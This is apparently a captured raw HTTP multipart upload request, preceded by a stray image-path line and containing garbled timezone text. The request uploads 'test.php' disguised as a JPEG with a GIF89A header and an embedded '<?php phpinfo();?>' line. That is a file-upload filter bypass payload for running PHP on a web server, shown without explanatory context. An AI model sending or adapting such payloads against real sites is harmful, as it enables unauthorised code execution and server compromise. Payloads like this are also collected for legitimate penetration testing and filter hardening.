 image/png
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jan 25 2018 16:39:44 GMT+0800 (涓 浗鏍囧噯鏃堕棿)
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="size"
12
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="file";
filename="test.php"
Content-Type: image/jpeg
GIF89A
dsfjafasdfd
fdsfdasfs
<?php phpinfo();?>
fdsafasdf
------WebKitFormBoundary1fsyFcDPKcS4Gpsp-